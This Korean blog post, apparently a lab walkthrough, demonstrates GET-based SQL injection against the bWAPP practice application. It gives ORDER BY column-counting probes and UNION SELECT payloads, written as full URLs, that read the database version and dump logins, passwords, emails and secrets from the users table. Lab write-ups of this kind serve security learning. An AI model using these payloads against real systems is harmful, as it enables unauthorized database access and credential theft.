SQL Injection (GET/Select)

SQL Injection

SQL Injection은 사용자가 입력한 값을 서버에서 검증하지 않고 데이터베이스 쿼리 일부분으로 인식하여

데이터베이스의 정보가 노출되거나 인증이 우회되는 취약점 입니다.

SQL Injection은 사용자가 데이터를 입력할 수 있는 곳 어디에서든 발생할 수 있습니다.

악의적인 SQL 문을 삽입하여 비정상적으로 데이터베이스를 조작하는 공격 방법

GET/Select는 select박스가 나와있고 검색 시에 한 줄로만 나오는 점이다.



1. Go 버튼을 누르면 영화의 정보가 출력되는 페이지

2. Get 방식을 사용하는 것을 확인 할 수있다.



[ 칼럼 수 확인 ]

입력 값 : order by 1#

order by 2#

order by 3#

order by 4#

order by 5#

order by 6#

order by 7#



order by 8#

http://192.168.1.44/bWAPP/sqli_2.php?movie=1 order by 1#&action=go

~~~

http://192.168.1.44/bWAPP/sqli_2.php?movie=1 order by 8#&action=go

에러가 나올 때까지 order by를 추가하여 칼럼 수를 확인한다.

입력 값 : union select all 1,2,3,4,5,6,7#

http://192.168.1.44/bWAPP/sqli_2.php?movie=0 union select all 1,2,3,4,5,6,7#&action=go

[ 정보 확인 ]

입력 값 : union select all 1,@@version,database(),4,5,6,7#

http://192.168.1.44/bWAPP/sqli_2.php?movie=0 union select all 1,@@version,database(),4,5,6,7#&action=go

입력 값 : union select all 1, concat(id,login),password,email,secret,6,7 from users#&

http://192.168.1.44/bWAPP/sqli_2.php?movie=0 union select all 1, concat(id,login),password,email,secret,6,7 from users#&action=go



[ user 테이블 정보 확인 ]

입력 값 : union select all 1, concat(id,login),password,email,secret,6,7 from users limit 1,1#&action=go

1. http://192.168.1.44/bWAPP/sqli_2.php?movie=0 union select all 1, concat(id,login),password,email,secret,6,7 from users limit 1,1#&action=go

2. http://192.168.1.44/bWAPP/sqli_2.php?movie=0 union select all 1, concat(id,login),password,email,secret,6,7 from users limit 0,1#&action=go

'Web hacking' 카테고리의 다른 글

| bWAPP 15. SQL Injection (POST Select) (0) | 2022.02.07 |

|---|---|

| bWAPP 14. SQL Injection (POST Search) (0) | 2022.02.06 |

| bWAPP 12. SQL Injection (GET/Search) (0) | 2022.02.06 |

| bWAPP 11. Server-Side Includes (SSI) Injection (0) | 2022.02.06 |

| bWAPP 10. PHP Code Injection (0) | 2022.02.04 |